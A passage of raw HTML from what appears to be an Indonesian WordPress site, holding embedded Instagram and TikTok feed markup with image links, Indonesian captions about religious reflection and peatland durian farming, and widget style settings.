H78n6A&amp;_nc_oc=AdladTlZWZlGiCopRFHBsVXOSOSFRMPd8XQqs3yYZDe1Us2qh8ZFvCuI7ATruHXQjcg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afi1zeAlegErZLILqLWkNbZGwWooS35g2WNNGFO2Nqp7AA&amp;oe=69196179&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-1.cdninstagram.com\/v\/t39.30808-6\/524779008_24895758073359908_4517125286855623416_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JB7T1qUSO_YQ7kNvwH78n6A&amp;_nc_oc=AdladTlZWZlGiCopRFHBsVXOSOSFRMPd8XQqs3yYZDe1Us2qh8ZFvCuI7ATruHXQjcg&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afi1zeAlegErZLILqLWkNbZGwWooS35g2WNNGFO2Nqp7AA&amp;oe=69196179&quot;}">
<span class="sbi-screenreader">BBM dioplos, minyak goreng di kurangi, sekarang be</span>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="BBM dioplos, minyak goreng di kurangi, sekarang beras dan semua itu BUMN hehehe. Kira2 apalagi ya yg bakal disingkap hijabnya. Gusti Allah itu kalau mau apa suangat guampang buanget,, ngga kaya infinity stone avenger yg harus jentik jari wkwkwk.Tapi kejadian seperti ini bukan momen untuk menghujat. “Kalau ada babi berkalung mutiara, ambil mutiaranya persetan dengan babinya” jangan malah ikutan jadi babi.Pengen kaya dan Sukses dunia akhirat? Mudah segala urusan?? Bisa haji umroh dan kurban tiap taun? Oleh saya juga mau 🤭. Atau pengen tiap pulang kerja disambut 4 bini,, wkwkwkwkw kalau yg ini sebaiknya jangan gegabahGusti Allah bekerja dg cara yg tak terpikirkan oleh makhluk 😅. Tetaplah rendah hati n low profil macam wak haji sebelah. Laki2 itu tidak cerita, tau2 kebunnya sudah 4 kavling 😂🤣" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="BBM dioplos, minyak goreng di kurangi, sekarang beras dan semua itu BUMN hehehe. Kira2 apalagi ya yg bakal disingkap hijabnya. Gusti Allah itu kalau mau apa suangat guampang buanget,, ngga kaya infinity stone avenger yg harus jentik jari wkwkwk.Tapi kejadian seperti ini bukan momen untuk menghujat. “Kalau ada babi berkalung mutiara, ambil mutiaranya persetan dengan babinya” jangan malah ikutan jadi babi.Pengen kaya dan Sukses dunia akhirat? Mudah segala urusan?? Bisa haji umroh dan kurban tiap taun? Oleh saya juga mau 🤭. Atau pengen tiap pulang kerja disambut 4 bini,, wkwkwkwkw kalau yg ini sebaiknya jangan gegabahGusti Allah bekerja dg cara yg tak terpikirkan oleh makhluk 😅. Tetaplah rendah hati n low profil macam wak haji sebelah. Laki2 itu tidak cerita, tau2 kebunnya sudah 4 kavling 😂🤣" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_18072693926478429" data-date="1753768533"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DMrkP2OPIOA/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-2.cdninstagram.com/v/t15.5256-10/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=topmJQmlcPoQ7kNvwFPExtX&#038;_nc_oc=AdkfSoNeHD35melhEX5VrgWaOPdOrdj2ZY_AimGc6SM-G0mYdPS2vPWZ-2jhd3EL1uQ&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_Afjff0MEmcdU6Tqex0iLwFbOTDJ2oHQNZZA7vclMPu_NzA&#038;oe=69198066" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=topmJQmlcPoQ7kNvwFPExtX&amp;_nc_oc=AdkfSoNeHD35melhEX5VrgWaOPdOrdj2ZY_AimGc6SM-G0mYdPS2vPWZ-2jhd3EL1uQ&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afjff0MEmcdU6Tqex0iLwFbOTDJ2oHQNZZA7vclMPu_NzA&amp;oe=69198066&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=topmJQmlcPoQ7kNvwFPExtX&amp;_nc_oc=AdkfSoNeHD35melhEX5VrgWaOPdOrdj2ZY_AimGc6SM-G0mYdPS2vPWZ-2jhd3EL1uQ&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afjff0MEmcdU6Tqex0iLwFbOTDJ2oHQNZZA7vclMPu_NzA&amp;oe=69198066&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=topmJQmlcPoQ7kNvwFPExtX&amp;_nc_oc=AdkfSoNeHD35melhEX5VrgWaOPdOrdj2ZY_AimGc6SM-G0mYdPS2vPWZ-2jhd3EL1uQ&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afjff0MEmcdU6Tqex0iLwFbOTDJ2oHQNZZA7vclMPu_NzA&amp;oe=69198066&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/525800822_1236011344875454_8801842263803440749_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=topmJQmlcPoQ7kNvwFPExtX&amp;_nc_oc=AdkfSoNeHD35melhEX5VrgWaOPdOrdj2ZY_AimGc6SM-G0mYdPS2vPWZ-2jhd3EL1uQ&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_Afjff0MEmcdU6Tqex0iLwFbOTDJ2oHQNZZA7vclMPu_NzA&amp;oe=69198066&quot;}">
<span class="sbi-screenreader">#kebonpedia #kebungambut #duriangambut #lahangambu</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#kebonpedia #kebungambut #duriangambut #lahangambut" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#kebonpedia #kebungambut #duriangambut #lahangambut" aria-hidden="true"></noscript>
</a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
id="sbi_17892465621275878" data-date="1753433397"><div class="sbi_photo_wrap">
<a class="sbi_photo" href="https://www.instagram.com/reel/DMhlBrmMmiF/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-dfw5-2.cdninstagram.com/v/t15.5256-10/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Qk2h5wl9KasQ7kNvwHaT_Ym&#038;_nc_oc=Adm3sfghxHjpUP2xxSHZxXQHPBIMdnb4uIFPhZhdRZuhg1mSc4aiXIF4xQCOpzJ3L34&#038;_nc_zt=23&#038;_nc_ht=scontent-dfw5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&#038;oh=00_AfgzS3gDdLfCi0j20poZZH6iByfuoB7rQsn7eRryt6xnmg&#038;oe=69196766" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qk2h5wl9KasQ7kNvwHaT_Ym&amp;_nc_oc=Adm3sfghxHjpUP2xxSHZxXQHPBIMdnb4uIFPhZhdRZuhg1mSc4aiXIF4xQCOpzJ3L34&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgzS3gDdLfCi0j20poZZH6iByfuoB7rQsn7eRryt6xnmg&amp;oe=69196766&quot;,&quot;150&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qk2h5wl9KasQ7kNvwHaT_Ym&amp;_nc_oc=Adm3sfghxHjpUP2xxSHZxXQHPBIMdnb4uIFPhZhdRZuhg1mSc4aiXIF4xQCOpzJ3L34&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgzS3gDdLfCi0j20poZZH6iByfuoB7rQsn7eRryt6xnmg&amp;oe=69196766&quot;,&quot;320&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qk2h5wl9KasQ7kNvwHaT_Ym&amp;_nc_oc=Adm3sfghxHjpUP2xxSHZxXQHPBIMdnb4uIFPhZhdRZuhg1mSc4aiXIF4xQCOpzJ3L34&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgzS3gDdLfCi0j20poZZH6iByfuoB7rQsn7eRryt6xnmg&amp;oe=69196766&quot;,&quot;640&quot;:&quot;https:\/\/scontent-dfw5-2.cdninstagram.com\/v\/t15.5256-10\/522636023_2025550221182789_6686877927169780445_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Qk2h5wl9KasQ7kNvwHaT_Ym&amp;_nc_oc=Adm3sfghxHjpUP2xxSHZxXQHPBIMdnb4uIFPhZhdRZuhg1mSc4aiXIF4xQCOpzJ3L34&amp;_nc_zt=23&amp;_nc_ht=scontent-dfw5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OpfCf5vHYGO7Bp09ucK_PQ&amp;oh=00_AfgzS3gDdLfCi0j20poZZH6iByfuoB7rQsn7eRryt6xnmg&amp;oe=69196766&quot;}">
<span class="sbi-screenreader">#abahgurusekumpul #berkahsabarataan  #amalanjumat</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#abahgurusekumpul #berkahsabarataan  #amalanjumat" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#abahgurusekumpul #berkahsabarataan  #amalanjumat" aria-hidden="true"></noscript>
</a></div></div></div><div id="sbi_load" ><button class="sbi_load_btn"
type="button" >
<span class="sbi_btn_text" >Load More</span>
<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
</button>
<span class="sbi_follow_btn sbi_custom" >
<a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/us_jauhari/" style="background: rgb(64,139,209);">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>				<span>Follow on Instagram</span>
</a>
</span></div>
<span class="sbi_resized_image_data" data-feed-id="*1"
data-resized="{&quot;17892465621275878&quot;:{&quot;id&quot;:&quot;522636023_2025550221182789_6686877927169780445_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072693926478429&quot;:{&quot;id&quot;:&quot;525800822_1236011344875454_8801842263803440749_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866742670349609&quot;:{&quot;id&quot;:&quot;524779008_24895758073359908_4517125286855623416_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17965531700946191&quot;:{&quot;id&quot;:&quot;533773578_1416536076091645_6156109733390684060_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17892217584201917&quot;:{&quot;id&quot;:&quot;557378838_32546620278270206_1566355351395481118_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085393907498691&quot;:{&quot;id&quot;:&quot;552422808_3882823891861135_5689204530967585582_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17914980102196896&quot;:{&quot;id&quot;:&quot;562817240_783800417911540_4179211417150949916_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18081064811014461&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17923237971178660&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
</span></div><p><style>#sb-tiktok-feeds-container-1 .sb-post-item-wrap{margin-bottom:0px;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{font-weight:600;font-size:16px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{font-weight:600;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{margin:16px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{font-weight:600;font-size:12px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{padding:6px 8px 6px 8px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{margin:0px 0px 50px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-wrap{padding:0px 0px 20px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{font-weight:400;font-size:13px;line-height:1.4em;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{color:#2C324C;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{padding:12px 0px 12px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button{font-weight:600;font-size:14px;line-height:1em;}#sb-tiktok-feeds-container-1 .sb-load-button{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-load-button{background:#E6E6EB;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{background:#FE544F;}#sb-tiktok-feeds-container-1 .sb-load-button{padding:15px 0px 15px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button-ctn{margin:20px 0px 20px 0px ;}</style><div class="sbtt-tiktok-feed" id="sbtt-tiktok-feed-1" data-feed-settings="{&quot;feedType&quot;:&quot;own_timeline&quot;,&quot;sources&quot;:[&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;],&quot;feedTemplate&quot;:&quot;default&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;verticalSpacing&quot;:0,&quot;horizontalSpacing&quot;:19,&quot;contentLength&quot;:100,&quot;numPostDesktop&quot;:6,&quot;numPostTablet&quot;:8,&quot;numPostMobile&quot;:6,&quot;gridDesktopColumns&quot;:3,&quot;gridTabletColumns&quot;:2,&quot;gridMobileColumns&quot;:1,&quot;masonryDesktopColumns&quot;:3,&quot;masonryTabletColumns&quot;:2,&quot;masonryMobileColumns&quot;:1,&quot;carouselDesktopColumns&quot;:3,&quot;carouselTabletColumns&quot;:2,&quot;carouselMobileColumns&quot;:1,&quot;carouselDesktopRows&quot;:1,&quot;carouselTabletRows&quot;:1,&quot;carouselMobileRows&quot;:1,&quot;carouselLoopType&quot;:&quot;infinity&quot;,&quot;carouselIntervalTime&quot;:5000,&quot;carouselShowArrows&quot;:false,&quot;carouselShowPagination&quot;:true,&quot;carouselEnableAutoplay&quot;:true,&quot;galleryDesktopColumns&quot;:3,&quot;galleryTabletColumns&quot;:2,&quot;galleryMobileColumns&quot;:1,&quot;showHeader&quot;:true,&quot;headerContent&quot;:[&quot;avatar&quot;,&quot;name&quot;,&quot;description&quot;,&quot;stats&quot;,&quot;button&quot;],&quot;headerPadding&quot;:[],&quot;headerMargin&quot;:{&quot;bottom&quot;:50},&quot;headerAvatar&quot;:&quot;small&quot;,&quot;headerAvatarPadding&quot;:[],&quot;headerAvatarMargin&quot;:[],&quot;headerNameFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:16,&quot;height&quot;:1},&quot;headerNameColor&quot;:&quot;#141B38&quot;,&quot;headerNamePadding&quot;:[],&quot;headerNameMargin&quot;:[],&quot;headerUsernameFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerUsernameColor&quot;:&quot;#696D80&quot;,&quot;headerUsernamePadding&quot;:[],&quot;headerUsernameMargin&quot;:[],&quot;headerDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerDescriptionColor&quot;:&quot;#696D80&quot;,&quot;headerDescriptionPadding&quot;:[],&quot;headerDescriptionMargin&quot;:[],&quot;headerStatsFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsColor&quot;:&quot;#141B38&quot;,&quot;headerStatsDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsDescriptionColor&quot;:&quot;#141B38&quot;,&quot;headerStatsPadding&quot;:[],&quot;headerStatsMargin&quot;:{&quot;top&quot;:16},&quot;headerButtonContent&quot;:&quot;Follow on TikTok&quot;,&quot;headerButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:12,&quot;height&quot;:1},&quot;headerButtonColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonHoverBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonPadding&quot;:{&quot;top&quot;:6,&quot;right&quot;:8,&quot;bottom&quot;:6,&quot;left&quot;:8},&quot;headerButtonMargin&quot;:[],&quot;postStyle&quot;:&quot;regular&quot;,&quot;boxedBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;boxedBoxShadow&quot;:[],&quot;boxedBorderRadius&quot;:[],&quot;postStroke&quot;:{&quot;enabled&quot;:false,&quot;thickness&quot;:0,&quot;color&quot;:&quot;#eee&quot;},&quot;postPadding&quot;:{&quot;bottom&quot;:20},&quot;postElements&quot;:[&quot;thumbnail&quot;,&quot;playIcon&quot;,&quot;views&quot;,&quot;likes&quot;,&quot;caption&quot;],&quot;captionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:&quot;1.4em&quot;},&quot;captionColor&quot;:&quot;#2C324C&quot;,&quot;captionPadding&quot;:{&quot;top&quot;:12,&quot;bottom&quot;:12},&quot;captionMargin&quot;:[],&quot;videoPlayer&quot;:&quot;lightbox&quot;,&quot;showLoadButton&quot;:true,&quot;loadButtonText&quot;:&quot;Load More&quot;,&quot;loadButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:14,&quot;height&quot;:&quot;1em&quot;},&quot;loadButtonColor&quot;:&quot;#141B38&quot;,&quot;loadButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;loadButtonBg&quot;:&quot;#E6E6EB&quot;,&quot;loadButtonHoverBg&quot;:&quot;#FE544F&quot;,&quot;loadButtonPadding&quot;:{&quot;top&quot;:15,&quot;bottom&quot;:15},&quot;loadButtonMargin&quot;:{&quot;top&quot;:20,&quot;bottom&quot;:20},&quot;sortFeedsBy&quot;:&quot;latest&quot;,&quot;sortRandomEnabled&quot;:false,&quot;includeWords&quot;:&quot;&quot;,&quot;excludeWords&quot;:&quot;&quot;,&quot;feed_name&quot;:&quot;Kebonpedia&quot;}" data-feed-id="1" 